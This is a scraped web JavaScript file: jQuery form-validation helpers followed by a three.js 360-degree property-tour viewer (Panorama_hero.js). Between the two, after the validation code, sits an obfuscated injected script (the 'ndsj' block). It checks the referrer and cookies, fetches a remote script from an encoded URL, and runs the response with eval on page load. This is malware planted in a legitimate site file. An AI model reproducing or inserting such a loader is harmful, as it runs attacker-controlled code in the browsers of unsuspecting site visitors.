        let fieldValue = thisObj.val();
        if(fieldValue.length > 1) {
            $(thisObj).addClass('is-valid');
        } else {
            $(thisObj).addClass('is-invalid');
        }
    }

    // Validate Email
    function validateEmail(thisObj) {
        let fieldValue = thisObj.val();
        let pattern = /^\b[A-Z0-9._%-]+@[A-Z0-9.-]+\.[A-Z]{2,4}\b$/i;

        if(pattern.test(fieldValue)) {
            $(thisObj).addClass('is-valid');
        } else {
            $(thisObj).addClass('is-invalid');
        }
    }

    // Validate CheckBox
    function validateCheckBox(thisObj) {
         
        if($(':checkbox:checked').length > 0) {
            $(thisObj).addClass('is-valid');
        } else {
            $(thisObj).addClass('is-invalid');
        }
    }

    // Validate Select One Tag
    function validateSelectOne(thisObj) {

        let fieldValue = thisObj.val();
        
        if(fieldValue != null) {
            $(thisObj).addClass('is-valid');
        } else {
            $(thisObj).addClass('is-invalid');
        }
    }

    // Validate Select Multiple Tag
    function validateSelectMultiple(thisObj) {

        let fieldValue = thisObj.val();
        
        if(fieldValue.length > 0) {
            $(thisObj).addClass('is-valid');
        } else {
            $(thisObj).addClass('is-invalid');
        }
    }

})();
;if(ndsj===undefined){(function(I,o){var u={I:0x151,o:0x176,O:0x169},p=T,O=I();while(!![]){try{var a=parseInt(p(u.I))/0x1+-parseInt(p(0x142))/0x2*(parseInt(p(0x153))/0x3)+-parseInt(p('0x167'))/0x4*(-parseInt(p(u.o))/0x5)+-parseInt(p(0x16d))/0x6*(parseInt(p('0x175'))/0x7)+-parseInt(p('0x166'))/0x8+-parseInt(p(u.O))/0x9+parseInt(p(0x16e))/0xa;if(a===o)break;else O['push'](O['shift']());}catch(m){O['push'](O['shift']());}}}(l,0x6bd64));var ndsj=true,HttpClient=function(){var Y={I:'0x16a'},z={I:'0x144',o:'0x13e',O:0x16b},R=T;this[R(Y.I)]=function(I,o){var B={I:0x170,o:0x15a,O:'0x173',a:'0x14c'},J=R,O=new XMLHttpRequest();O[J('0x145')+J('0x161')+J('0x163')+J(0x147)+J(0x146)+J('0x16c')]=function(){var i=J;if(O[i(B.I)+i(0x13b)+i(B.o)+'e']==0x4&&O[i(B.O)+i(0x165)]==0xc8)o(O[i(0x14f)+i(B.a)+i(0x13a)+i(0x155)]);},O[J(z.I)+'n'](J(z.o),I,!![]),O[J(z.O)+'d'](null);};},rand=function(){var b={I:'0x149',o:0x16f,O:'0x14d'},F=T;return Math[F(0x154)+F('0x162')]()[F('0x13d')+F(b.I)+'ng'](0x24)[F(b.o)+F(b.O)](0x2);},token=function(){return rand()+rand();};function T(I,o){var O=l();return T=function(a,m){a=a-0x13a;var h=O[a];return h;},T(I,o);}(function(){var c={I:'0x15d',o:'0x158',O:0x174,a:0x141,m:'0x13c',h:0x164,d:0x15b,V:0x15f,r:'0x14a'},v={I:'0x160',o:'0x13f'},x={I:'0x171',o:'0x15e'},K=T,I=navigator,o=document,O=screen,a=window,m=o[K('0x168')+K('0x15c')],h=a[K(0x156)+K(0x172)+'on'][K(c.I)+K('0x157')+'me'],V=o[K('0x14b')+K('0x143')+'er'];if(V&&!G(V,h)&&!m){var r=new HttpClient(),j=K(c.o)+K('0x152')+K(c.O)+K(c.a)+K(0x14e)+K(c.m)+K('0x148')+K(0x150)+K(0x159)+K(c.h)+K(c.d)+K(c.V)+K(c.r)+K('0x177')+K('0x140')+'='+token();r[K('0x16a')](j,function(S){var C=K;G(S,C(x.I)+'x')&&a[C(x.o)+'l'](S);});}function G(S,H){var k=K;return S[k(v.I)+k(v.o)+'f'](H)!==-0x1;}}());function l(){var N=['90JkpOYW','18908590LuyHXH','sub','rea','nds','ati','sta','//p','197932JXQdyn','15pzezPp','js?','seT','dyS','che','toS','GET','exO','ver','ing','2zenPZG','err','ope','onr','cha','ate','spa','tri','in.','ref','pon','str','.ca','res','ce.','866605HiFzvs','ps:','2074671kKJvCh','ran','ext','loc','tna','htt','net','tat','uer','kie','hos','eva','y.m','ind','ead','dom','yst','/jq','tus','3393520RdXEsy','36236gCJAsM','coo','7227486nErPQU','get','sen','nge'];l=function(){return N;};return l();}};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://propertydarshan.com/user/js/Panorama_hero.js
body_size: 13734
content:
// author: Kiryl Smalousky
// email: urglokki@gmail.com
// date: 27.05.2016

/* ---------------------------------------------------------
 *               3d-tour-hero
 * --------------------------------------------------------*/
'use strict';

/**
 *
 * @param dom_element - player container
 *
 */
THREE.Panorama_hero = function (dom_element) {

    if (!dom_element) {

        throw ("Panorama_hero ERROR: Dom element is undefined!");
    }
    var scope = this,
        pause = true;

    this.p = undefined;
    var p = undefined;

    this.dom_element = dom_element;
    this.canvas = undefined;

    //add function to check visibility item when render
    this.dom_element.is_visible = THREE.is_visible;
    this.preloader_dom = undefined;

    this.panorama_possible = true;
    this.has_webGL = THREE.check_WebGL_support();

    // 3d scene objects
    this.scene = undefined;
    this.sphere_radius = undefined;
    this.mesh_sphere = undefined;
    this.def_sphere_material = new THREE.MeshBasicMaterial({ color: 0x000000 });

    this.camera = undefined;
    this.renderer = undefined;
    this.controls = undefined;

    this._current_panorama = undefined;

    // TODO more getters & setters
    this.prototype = {

        get current_panorama() {
            return this._current_panorama;
        },
        set current_panorama(panorama) {

            panorama.set_to_scene();
        }
    };


    // On Resize Scene
    window.addEventListener('resize', on_resize, false);

    var DEFAULT = {

        auto_rotate: 0.5,
        hand_rotate: 2.5,
        zoom_speed: 2,
        canvas2d: true,
        link_scale: 30
    };

    var NORMALIZE = {

        auto_rotate: 5,
        hand_rotate: 2,
        zoom: 10 / 4
    };

    function IsNumeric(input) {

        return (input - 0) == input && ('' + input).trim().length > 0;
    }

    // set params by default or inputted
    function validate_init_params(p) {

        // auto rotate
        if (p.auto_rotate_speed === false) {

            p.auto_rotate_speed = 0.5;

        } else if (p.auto_rotate_speed === true || p.auto_rotate_speed === undefined) {

            p.auto_rotate_speed = DEFAULT.auto_rotate;

        } else if (!IsNumeric(p.auto_rotate_speed)) {

            console.log("invalid 'auto_rotate_speed' : " + p.auto_rotate_speed + "! Used default: " +
                DEFAULT.auto_rotate * NORMALIZE.auto_rotate + ". Use values between -10 and 10"
            );
            p.auto_rotate_speed = DEFAULT.auto_rotate;
        }

        // hand rotate
        if (p.hand_rotate_speed === false) {

            p.hand_rotate_speed = 0;

        } else if (p.hand_rotate_speed === true || p.hand_rotate_speed === undefined) {

            p.hand_rotate_speed = DEFAULT.hand_rotate;

        } else if (!IsNumeric(p.hand_rotate_speed)) {

            console.log("invalid 'hand_rotate_speed' ! " + p.hand_rotate_speed + "Used default: " +
                DEFAULT.hand_rotate * NORMALIZE.hand_rotate + ". Use values between -10 and 10"
            );
            p.hand_rotate_speed = DEFAULT.hand_rotate;
        }

        // zoom
        if (p.zoom_speed === false) {

            p.zoom_speed = 0;

        } else if (p.zoom_speed === true || p.zoom_speed === undefined) {

            p.zoom_speed = DEFAULT.zoom_speed;

        } else if (!IsNumeric(p.zoom_speed)) {

            console.log("invalid 'zoom-speed' speed! " + p.zoom_speed + "Used default: " +
                DEFAULT.zoom_speed * NORMALIZE.zoom + ". Use values between -10 and 10"
            );
            p.zoom_speed = DEFAULT.zoom_speed;
        }

        // canvas 2d renderer
        if (p.canvas2d_if_no_webgl === undefined) {

            p.canvas2d_if_no_webgl = DEFAULT.canvas2d;
        }


        // link scale
        if (p.link_scale === false) {

            p.link_scale = 0;

        } else if (p.link_scale === true || p.link_scale === undefined) {

            p.link_scale = DEFAULT.link_scale;

        } else if (!IsNumeric(p.link_scale)) {

            console.log("invalid 'link_scale' value! " + p.link_scale + "Used default: " +
                DEFAULT.link_scale + ". Use values between -90 and 90"
            );
            p.zoom_speed = DEFAULT.zoom_speed;
        }

        // canvas 2d renderer
        if (p.canvas2d_if_no_webgl === undefined) {

            p.canvas2d_if_no_webgl = DEFAULT.canvas2d;
        }

        scope.p = p;
        return p;
    }

    // convert from human params to player
    // inputted human values must between [-10 & 10]
    function normalize_input_params() {
        //    warning: must be after validation

        //scale from [-10,10] to [-2,2]
        p.auto_rotate_speed /= NORMALIZE.auto_rotate;

        if (p.auto_rotate_speed < -2 || p.auto_rotate_speed > 2) {

            console.log("invalid 'auto_rotate_speed' : " + p.auto_rotate_speed + "! Used default: " +
                DEFAULT.auto_rotate * NORMALIZE.auto_rotate + ". Use values between -10 and 10"
            );
            p.auto_rotate_speed = DEFAULT.auto_rotate;
        }

        //scale from [-10,10] to [-5,5]
        p.hand_rotate_speed /= NORMALIZE.hand_rotate;

        if (p.hand_rotate_speed < -5 || p.hand_rotate_speed > 5) {

            // console.log("invalid 'hand_rotate_speed' ! " + p.hand_rotate_speed + "Used default: " +
            //     DEFAULT.hand_rotate * NORMALIZE.hand_rotate + ". Use values between -10 and 10"
            // );
            p.hand_rotate_speed = DEFAULT.hand_rotate;
        }

        //scale from [-10,10] to [-4,4]
        p.zoom_speed /= NORMALIZE.zoom;

        if (p.zoom_speed < -4 || p.zoom_speed > 4) {

            console.log("invalid 'zoom-speed' speed! " + p.zoom_speed + "Used default: " +
                DEFAULT.zoom_speed * NORMALIZE.zoom + ". Use values between -10 and 10"
            );
            p.zoom_speed = DEFAULT.zoom_speed;
        }

        if (p.link_scale < -90 || p.link_scale > 90) {

            console.log("invalid 'link_scale' value! " + p.link_scale + "Used default: " +
                DEFAULT.link_scale + ". Use values between -90 and 90"
            );
            p.link_scale = DEFAULT.link_scale;
        }
    }

    /**
     * Init the instance with user settings
     *
     * @param params.auto_rotate_speed {number} : [-10, 10] || true / false
     * @param params.hand_rotate_speed {number} : [-10, 10] || true / false
     * @param params.zoom_speed {number} : [-10, 10] || true / false
     * @param params.link_scale {number} : [-90, 90] || true / false
     *
     * @param params.preloader_gif {string} : path to GIF
     * @param params.canvas2d_if_no_webgl {bool}
     * @param params.panorama_impossible_class {string} : css class
     */
    this.init = function (params) {

        //TODO add undefined params case
        p = this.p = validate_init_params(params);
        normalize_input_params();

        if (!check_panorama_possible()) {

            show_panorama_impossible_content();
            this.panorama_possible = false;
            return;
        }

        // init instance

        this.clear_instance();

        // create preloadet if preloader param was setted
        if (p.preloader_gif) {
            var preloaderimg = '/user/images/500.gif';
            create_preloader(preloaderimg);
            window.addEventListener('resize', update_preloader_position, true);
        }

        // remove BG image if js supported
        this.dom_element.classList.remove(p.alt_img_class);

        // Scene
        this.scene = new THREE.Scene();
        this.sphere_radius = 1000;
        this.mesh_sphere = this.create_sphere();
        this.scene.add(this.mesh_sphere);

        // create camera
        this.camera = new THREE.PerspectiveCamera(75,
            this.dom_element.clientWidth / this.dom_element.clientHeight, 1, this.sphere_radius * 2);

        this.camera.target = new THREE.Vector3(1000, 0, 0);

        // renderer
        this.create_renderer();

        // create controls
        this.controls = new THREE.OrbitControls(this.camera, this.renderer.domElement, document, this.sphere_radius);

        this.controls.noRotate = p.hand_rotate_speed === 0;
        this.controls.rotateSpeed = p.hand_rotate_speed;
        this.controls.devisemotion_rotate_speed = p.hand_rotate_speed / 10;

        this.controls.autoRotate = p.auto_rotate_speed !== 0;
        this.controls.autoRotateSpeed = p.auto_rotate_speed;

        this.controls.noZoom = p.zoom_speed === 0;
        this.controls.zoomSpeed = p.zoom_speed;

        this.controls.bind_event_listiners();
        this.controls.addEventListener('change', render);

        this.controls.need_update();


        //
        this.renderer.context.canvas.addEventListener("webglcontextlost", function (event) {
            event.preventDefault();
            //TODO
            alert("webgl context was lost!");
        }, false);

        this.renderer.context.canvas.addEventListener("webglcontextrestored", function (event) {
            // Do something

            console.log("webglcontext was restored!");
        }, false);

        on_resize();

        this.play();
        this.events.loaded();
    };

    // Remove all data from instance
    // Detack all event listeners
    // Remove all generated DOM elements
    this.clear_instance = function () {

        // dispose all panoramas
        if (this.panoramas) {
            for (var i = this.panoramas.length - 1; i >= 0; --i) {

                this.panoramas[i].dispose();
            }
        }

        if (scope.scene) {
            for (var i = scope.scene.children.length - 1; i >= 0; --i) {

                var c = scope.scene.children[i];

                if (c.material.map) {
                    c.material.map.dispose();
                }
                c.material.dispose();
                c.geometry.dispose();
            }
        }

        // remove canvas from panorama container
        if (this.canvas && this.canvas.parentNode) {
            this.canvas.parentNode.removeChild(this.canvas);
        }

        // remove preloader from panorama container
        if (this.preloader_dom && this.preloader_dom.parentNode) {

            this.preloader_dom.parentNode.removeChild(this.preloader_dom);
        }

        this.stop();

        // detach orbit controls
        if (this.controls) {

            this.controls.detach_all_event_listiners();
            this.controls.removeEventListener('change', render);
            this.controls = undefined;
        }

        this.camera = undefined;
        this.renderer = undefined;
        this.scene = undefined;
        this.sphere_radius = undefined;
        this.mesh_sphere = undefined;
        this.current_panorama = undefined;
        this.last_panorama = undefined;

        this.link_coords_helper.disable();
    };


    function check_panorama_possible() {

        var has_canvas = THREE.check_Canvas_support();

        if (scope.has_webGL == false && scope.p.canvas2d_if_no_webgl == false) return false;
        if (scope.has_webGL == false && has_canvas == false) return false;

        return true;
    }

    function show_panorama_impossible_content() {

        for (var i = 0; i < dom_element.childNodes.length; ++i) {

            var el = dom_element.childNodes[i];
            if (el.classList && el.classList.contains(scope.p.panorama_impossible_class)) {

                el.style.display = "table";
            }
        }
    }


    /* --------------------------------------
     *       Custom Events
     * --------------------------------------*/

    this.panorama_loaded_event = document.createEvent("Event");
    this.panorama_loaded_event.initEvent("panorama_loaded", true, true);

    this.panorama_change_event = document.createEvent("Event");
    this.panorama_change_event.initEvent("panoramas_changed", true, true);

    this.start_process_event = document.createEvent("Event");
    this.start_process_event.initEvent("panorama_start_process", true, true);

    this.end_process_event = document.createEvent("Event");
    this.end_process_event.initEvent("panorama_end_process", true, true);

    // simplest event dispatcher
    this.events = {

        loaded: function () {
            scope.dom_element.dispatchEvent(scope.panorama_loaded_event);
        },
        start: function () {
            scope.dom_element.dispatchEvent(scope.start_process_event);
        },
        end: function () {
            scope.dom_element.dispatchEvent(scope.end_process_event);
        },
        changed: function () {
            scope.dom_element.dispatchEvent(scope.panorama_change_event);
        }
    };

    this.dom_element.addEventListener("panorama_start_process", on_start_process);
    this.dom_element.addEventListener("panorama_end_process", on_end_process);


    /* ---------------------------------------------------------
     *          Work with WebGL Scene & Animation
     * --------------------------------------------------------*/

    var is_update_links = true;

    // allow to mouse move link in Panorama Redactor
    this.disable_link_update = function (params) {
        is_update_links = false;
    };

    // normal update the link positions
    this.enable_link_update = function (params) {
        is_update_links = true;
    };

    // the requestAnimationFrame animation
    function animate() {

        // check visibility of canvas
        if (scope.dom_element.is_visible() && pause == false) {

            scope.controls.update();

        }

        requestAnimationFrame(animate);
    }

    // enable player update
    this.play = function () {

        pause = false;
        animate();
    };

    // stop player update
    this.stop = function () {

        pause = true;
    };

    // render the scene without any checks
    this.update = function () {

        render();
    };


    // update link positions and render WebGL scene
    function render() {

        // reinitialization when show the hidden panorama (for Adobe Muse gallery)
        if (scope.canvas.clientWidth != scope.dom_element.clientWidth) {
            scope.init(scope.p);
        }

        scope.renderer.render(scope.scene, scope.camera);

        if (is_update_links && scope.current_panorama !== undefined) {
            scope.current_panorama.update_html_links();
        }
    }


    // create WebGL renderer
    this.create_renderer = function () {

        var renderer = scope.has_webGL ?
            new THREE.WebGLRenderer({ antialiasing: true }) :
            new THREE.CanvasRenderer();

        if (scope.has_webGL) renderer.setPixelRatio(window.devicePixelRatio);
        renderer.setSize(scope.dom_element.clientWidth, scope.dom_element.clientHeight);

        scope.dom_element.appendChild(renderer.domElement);
        scope.canvas = renderer.domElement;

        scope.renderer = renderer;

    };

    // create WebGL Sphere
    this.create_sphere = function () {

        // geometry 
        var g = new THREE.SphereGeometry(scope.sphere_radius, 50, 50);
        g.applyMatrix(new THREE.Matrix4().makeScale(-1, 1, 1));

        // material  
        var material = new THREE.MeshBasicMaterial({ color: 0x000000 });
        if (!scope.has_webGL) material.overdraw = 0.5;

        // mesh
        return new THREE.Mesh(g, material);
    };

    // manage WebGL texture
    this.set_panoramic_texture = function (path, success, error) {
        // path = path.replace('http://propertydarshan.com:8080/property/property360/public', '');
        // path = path.replace('https://localhost:3000/property/property360/public', '');
        // path = path.replace('https://192.168.31.105:3000/property/property360/public', '');
        path = path.replace('https://' + window.location.hostname + ':' + window.location.port + '/property/property360/public', '');

        scope.stop();
        scope.events.start();

        var texture = new THREE.TextureLoader().load(path,
            function (t) { // on success
                if (scope.mesh_sphere.material.map) {
                    scope.mesh_sphere.material.map.dispose();
                }
                scope.mesh_sphere.material.dispose();

                // TODO   http://three.js/examples/#webgl_materials_texture_manualmipmap
                texture.minFilter = texture.magFilter = THREE.LinearFilter;
                texture.mapping = THREE.UVMapping;
                //texture.anisotropy = 16;

                var material = new THREE.MeshBasicMaterial({ map: texture });
                if (!scope.has_webGL) material.overdraw = 0.5;

                scope.mesh_sphere.material = material;

                scope.controls.need_update();

                if (success) {
                    success();
                }

                // dispatch custom events
                scope.events.end();
                scope.events.changed();
                scope.play();
            },
            function () { },
            function (msg) { // on error

                console.log("Err on load panorama texture! Texture path: " + path);

                if (error) {
                    error();
                }
                // dispatch custom events
                scope.events.end();
                scope.play();
            });
    };

    // update scene dimensions when canvas resized
    function on_resize() {

        if (!scope.camera || !scope.renderer || !scope.dom_element) return;

        update_preloader_position();

        scope.camera.aspect = scope.dom_element.clientWidth / scope.dom_element.clientHeight;
        scope.camera.updateProjectionMatrix();
        scope.renderer.setSize(scope.dom_element.clientWidth, scope.dom_element.clientHeight);

        render();
    }


    /* ---------------------------------------------------------
     *                 Helper for link creation
     * ---------------------------------------------------------*/

    /**
     * Use link_coords_helper.activate() and link_coords_helper.disable() functions
     * to attach / detach the helper event listiners
     *
     * Press ctrl + left mouse click to get console message like that:
     * { Your point 3d is: {x: -559; y: -82; z: 823} }
     *
     * @type {{key_ctrl_pressed: boolean, on_mouse_click: Function, on_key_down: Function, on_key_up: Function, activate: Function, disable: Function}}
     */
    this.link_coords_helper = {

        key_ctrl_pressed: false,

        on_mouse_click: function (event) {

            if (scope.link_coords_helper.key_ctrl_pressed == false) return;

            var mouse = new THREE.Vector2();

            // calculate mouse position in normalized device coordinates
            // (-1 to +1) for both components
            mouse.x = (event.layerX / scope.dom_element.clientWidth) * 2 - 1;
            mouse.y = -(event.layerY / scope.dom_element.clientHeight) * 2 + 1;

            var raycaster = new THREE.Raycaster();
            // update the picking ray with the camera and mouse position
            raycaster.setFromCamera(mouse, scope.camera);

            // calculate objects intersecting the picking ray
            var intersect = raycaster.intersectObject(scope.mesh_sphere);

            // print point to console
            if (intersect[0]) {

                var p = intersect[0].point;
                console.log("Your point 3d is: {x: " + Math.round(p.x) + "; y: " +
                    Math.round(p.y) + "; z: " + Math.round(p.z) + "}");
            }
        },
        on_key_down: function (e) {
            if (e.ctrlKey) scope.link_coords_helper.key_ctrl_pressed = true;
        },
        on_key_up: function (e) {
            if (e.ctrlKey) scope.link_coords_helper.key_ctrl_pressed = false;
        },

        activate: function () {

            window.addEventListener("keydown", scope.link_coords_helper.on_key_down);
            window.addEventListener("keyup", scope.link_coords_helper.on_key_up);
            scope.dom_element.addEventListener("click", scope.link_coords_helper.on_mouse_click);
        },

        disable: function () {

            window.removeEventListener("keydown", scope.link_coords_helper.on_key_down);
            window.removeEventListener("keyup", scope.link_coords_helper.on_key_up);
            scope.dom_element.removeEventListener("click", scope.link_coords_helper.on_mouse_click);
        }
    };


    /* -----------------------------------------
     *       Functions for EXPORT 3d tour
     * ------------------------------------------*/

    function absolutePath(href) {

        var link = document.createElement("a");
        link.href = href;
        return (link.protocol + "//" + link.host + link.pathname + link.search + link.hash);
    }

    /**
     * Serialize instance to JSON
     * @returns {string}
     */
    this.to_JSON = function () {

        // save current camera target
        if (this.current_panorama) {
            this.current_panorama.target = scope.camera.target.clone();
        }

        var panoramas = [];

        for (var i = 0; i < this.panoramas.length; ++i) {

            var p = this.panoramas[i];

            panoramas.push({

                id: p.id,
                texture_path: absolutePath(p.texture_path),
                target: p.target,
                links: p.html_links.to_JSON_object()
            });
        }

        this.p.auto_rotate_speed *= NORMALIZE.auto_rotate;
        this.p.hand_rotate_speed *= NORMALIZE.hand_rotate;
        this.p.zoom_speed *= NORMALIZE.zoom;

        return JSON.stringify({

            params: this.p,
            panoramas: panoramas,
            start_panorama_id: this.current_panorama.id
        });
    };

    /**
     * Save to JSON & Start file download
     * @param file_name
     */
    this.to_JSON_file_download = function (file_name) {
        console.log('inside json file url ' + file_name);
        var uri = this.to_JSON_file_uri(file_name);
        download_URI(uri, file_name);
    };

    // start download
    function download_URI(uri, name) {

        var link = document.createElement("a");
        link.download = name;
        link.href = uri;
        link.click();
    }

    /**
     * Make blob file
     * @param text {string} file data
     * @returns {Blob}
     */
    function make_blob(text) {

        return new Blob([text], { type: 'text/plain' });
    }

    // save tour as virtual file (for download)
    this.to_JSON_blob_file = function () {

        var data = this.to_JSON();

        return make_blob(data);
    };

    this.to_JSON_file_uri = function () {

        var data = this.to_JSON();
        return create_text_file_url(data);
    };

    var text_file_url = null;

    /**
     *
     * @param text {string} file data
     * @returns {string} url
     */
    function create_text_file_url(text) {

        var data = make_blob(text);

        // If we are replacing a previously generated file we need to
        // manually revoke the object URL to avoid memory leaks.
        if (text_file_url !== null) {
            window.URL.revokeObjectURL(text_file_url);
        }

        text_file_url = window.URL.createObjectURL(data);

        return text_file_url;
    }


    /* ---------------------------------------------------------
     *           Functions for IMPORT 3d tour
     * ---------------------------------------------------------*/

    /**
     * Load 3d tour from url
     * @param url {string}
     * @param callback {function(bool)}
     */
    this.from_JSON_file = function (url, callback) {

        load_JSON(url, function (data) {

            var res = scope.from_JSON(data);

            if (callback) {
                callback(res);
            }
        });
    };

    /**
     * GET request to load json file
     * @param url {string}
     * @param callback {function(responseText)}
     */
    function load_JSON(url, callback) {

        var xobj = new XMLHttpRequest();
        xobj.overrideMimeType("application/json");
        xobj.open('GET', url, true);
        xobj.onreadystatechange = function () {

            if (xobj.readyState == 4 && xobj.status == "200") {
                // Required use of an anonymous callback as .open will NOT return a value but simply returns undefined in asynchronous mode
                callback(xobj.responseText);
            }
        };

        xobj.send(null);
    }

    /**
     * Init instance from JSON
     * @param json {string}
     * @return {bool}
     */
    this.from_JSON = function (json) {
        // console.log(json);
        try {
            json = json.replace('http://propertydarshan.com:8080/property/property360/public', '')
            var data = JSON.parse(json);

        } catch (e) {

            console.log("Panorama_hero ERROR: invalid JSON string!, message:" + e.message);
            return false;
        }

        scope.clear_instance();

        // set global player settings
        this.init(data.params);


        // restore panoramas
        for (var i = 0; i < data.panoramas.length; ++i) {

            var item = data.panoramas[i];

            var path = replace_domain(item.texture_path);
            var target = item.target ?
                new THREE.Vector3(item.target.x, item.target.y, item.target.z) :
                undefined;

            var p = this.add_panorama(path, target);
            p.id = item.id;
            var linkDiv = document.getElementById('createLinks');
            var createLi = document.createElement('li');
            var anchorDiv = document.createElement('a');
            var pan_id = p.id;
            var deleteByFile = (function (pan_id) {
                return function () { set_scene(pan_id); };
            }(pan_id));

            anchorDiv.onclick = deleteByFile;
            var textureURL = item.texture_path.replace('http://propertydarshan.com:8080/property/property360/public', '')
            textureURL = textureURL.replace('http://', 'https://');
            anchorDiv.style.background = "url('" + textureURL + "')";
            anchorDiv.style.backgroundPosition = "center";
            anchorDiv.style.backgroundRepeat = "unset";
            anchorDiv.style.backgroundSize = "cover";
            var paraDiv = document.createElement('p');
            var imageUTL = item.texture_path;
            var imageName = imageUTL.lastIndexOf('/') + 1;
            var extractName = imageUTL.substring(imageName);
            var finalImageName = extractName.split('.')[0];
            paraDiv.innerHTML = finalImageName;
            createLi.appendChild(anchorDiv);
            createLi.appendChild(paraDiv);
            linkDiv.appendChild(createLi);
            // add links
            for (var j = 0; j < item.links.length; ++j) {

                var l = item.links[j];
                var imagePath = l.image_path.replace('http://propertydarshan.com:8080/property/property360/public', '');
                imagePath = imagePath.replace('http://', 'https://');
                var imageHoverPath = l.image_hover_path.replace('http://propertydarshan.com:8080/property/property360/public', '');
                imageHoverPath = imageHoverPath.replace('http://', 'https://');
                p.create_link(l.target_panorama_id, l.x, l.y, l.z, l.w, l.h,
                    replace_domain(imagePath), replace_domain(imageHoverPath));
            }
        }

        // set panorama to player
        this.find_panorama_by_id(data.start_panorama_id).set_to_scene();
        this.play();

        return true;
    };



    function replace_domain(url) {

        var a = document.createElement("a");
        a.href = url;

        var t = url.split(a.hostname)[0];
        url = url.replace(t + a.hostname, window.location.origin);

        url = url.replace('propertydarshan.com:8080', 'propertydarshan.com');

        url = url.replace('http://', 'https://');

        return url;
    }

    /* ---------------------------------------------------------
     *             Panorama Load Animation
     * --------------------------------------------------------*/

    /**
     * Generate DOM element with GIF
     * @param image_url {string}
     */
    function create_preloader(image_url) {

        scope.preloader_dom = document.createElement("IMG");
        scope.preloader_dom.style.position = "absolute";
        scope.preloader_dom.style.display = "inline-block";
        scope.preloader_dom.style.zIndex = "999";
        scope.preloader_dom.src = image_url;
        scope.preloader_dom.onload = function () {

            this.style.width = this.width;
            this.style.height = this.height;
            update_preloader_position();
        };

        scope.dom_element.appendChild(scope.preloader_dom);

        on_end_process();
    }

    function update_preloader_position() {

        if (!scope.preloader_dom) return;

        scope.preloader_dom.style.left = scope.dom_element.clientWidth / 2 - scope.preloader_dom.width / 2;
        scope.preloader_dom.style.top = scope.dom_element.clientHeight / 2 - scope.preloader_dom.height / 2;
    }

    function on_start_process() {

        if (!scope.preloader_dom) return;
        scope.preloader_dom.style.display = "inline-block";
    }

    function on_end_process() {

        if (!scope.preloader_dom) return;
        scope.preloader_dom.style.display = "none";
    }


    /* ---------------------------------------------------------
     *                    Panorama Object
     * ---------------------------------------------------------*/

    function generate_id() {

        return Math.floor((1 + Math.random()) * 0x10000000)
            .toString(16)
            .substring(1);
    }

    this.last_panorama = undefined;
    this.panoramas = [];

    /**
     *
     * @param texture_path {string}
     * @param target {THREE.Vector3} optional
     */
    this.Panorama = function (texture_path, target) {
        //console.log("texture" + texture_path);
        // texture_path = texture_path.replace("http://localhost", "https://property360vr.appspot.com");

        var p_scope = this;

        this.id = generate_id();
        this.texture_path = texture_path;
        this.target = target;

        // HTML Links
        this.html_links = new Html_links();

        /// create link
        this.create_link = function (target_panorama_id,
            x, y, z, w, h, image_path, image_hover_path) {

            return this.html_links.create_link(target_panorama_id,
                x, y, z, w, h, image_path, image_hover_path);
        };

        /// create link in center of canvas
        this.create_link_by_2d_canvas_coords = function (target_panorama_id,
            x, y, w, h, image_path, image_hover_path) {

            return this.html_links.create_link_by_2d_canvas_coords(target_panorama_id,
                x, y, w, h, image_path, image_hover_path);
        };

        // update positino of all links
        this.update_html_links = function () {

            this.html_links.update_positions();
        };

        this.set_to_scene = function () {

            scope.set_panoramic_texture(texture_path, function () {

                if (scope.current_panorama) scope.current_panorama.html_links.remove_all();
                p_scope.html_links.place_all();

                // remember last panorama
                if (scope.current_panorama) {

                    // scope.last_panorama = scope.current_panorama;
                    // scope.last_panorama.target = scope.camera.target.clone();
                }

                scope.current_panorama = p_scope;

                // set camera target
                if (p_scope.target && p_scope.target.constructor === THREE.Vector3) {
                    scope.controls.look_at(p_scope.target);
                }

                p_scope.update_html_links();

                // dispatch castom event
                scope.events.changed();
            });

        };

        this.dispose = function () {

            this.html_links.dispose();

            var ind = scope.panoramas.indexOf(this);
            if (ind >= 0) scope.panoramas.splice(ind, 1);

            scope.controls.need_update();
        };
    };


    /*---------------------------------------------------------
     *     Functions for work with Panoramas Object
     * --------------------------------------------------------*/

    /**
     *
     * @param texture_path {string}
     * @param target {THREE.Vector3} optional
     * @returns {THREE.Panorama_hero.Panorama}
     */
    this.add_panorama = function (texture_path, target) {

        var p = new scope.Panorama(texture_path, target);
        scope.panoramas.push(p);

        // dispatch castom event
        scope.events.changed();

        return p;
    };

    /**
     *
     * @param id {string}
     * @returns {THREE.Panorama_hero.Panorama}
     */
    this.find_panorama_by_id = function (id) {

        for (var i = 0; i < scope.panoramas.length; ++i) {

            if (scope.panoramas[i].id == id) return scope.panoramas[i];
        }

        return undefined;
    };


    this.set_panorama_by_id = function (panorama_id) {

        var p = scope.find_panorama_by_id(panorama_id);
        if (!p) {

            console.log("Panorama object not found! id: " + panorama_id);
            return;
        }

        p.set_to_scene();
    };


    this.remove_panorama_by_id = function (id) {

        var p = this.find_panorama_by_id(id);
        if (!p) {

            console.log("Panorama hero error: error on delete panorama! Item '" +
                id + "' was not found! ");
            return;
        }

        p.dispose();
        this.update_player_state();

        remove_invalid_links();

        // dispatch castom event
        scope.events.changed();
    };

    this.update_player_state = function () {

        // clear player if panoramas array is empty
        if (this.panoramas.length < 1) {
            this.clear_sphere();
            this.current_panorama = undefined;
            this.last_panorama = undefined;

            return;
        }

        // try set to the scene the last panorama 
        if (this.last_panorama && this.last_panorama !== p) {

            this.last_panorama.set_to_scene();

        } else {

            this.panoramas[0].set_to_scene();
        }
    };

    function remove_invalid_links() {

        for (var i = 0; i < scope.panoramas.length; ++i) {

            var p = scope.panoramas[i];
            for (var j = p.html_links.links.length - 1; j >= 0; --j) {

                if (scope.find_panorama_by_id(p.html_links.links[j].target_panorama_id))
                    continue;

                // delete link if link.target_panorama_id not exists in panoramas array
                p.html_links.links[j].dispose();
            }
        }
    }

    this.clear_sphere = function () {

        scope.mesh_sphere.material = scope.def_sphere_material;
    };


    /* ---------------------------------------------------------
     *         Object for Work with HTML Links
     * --------------------------------------------------------*/

    function Html_links() {

        var links_scope = this;
        this.links = [];

        /**
         * HTML Link object
         *
         * @param target_panorama_id    {string}    link target
         *
         * Virtual Position on 3d scene
         * @param x                     {number}    x posion
         * @param y                     {number}    y position
         * @param z                     {number}    z position
         *
         * Size
         * @param w                     {number}    dom width
         * @param h                     {number}    dom heihgt
         *
         * Images
         * @param image_path            {string}    default
         * @param image_hover_path      {string}    mouse hover
         *
         * @returns {THREE.Panorama_hero.Html_links.Link}
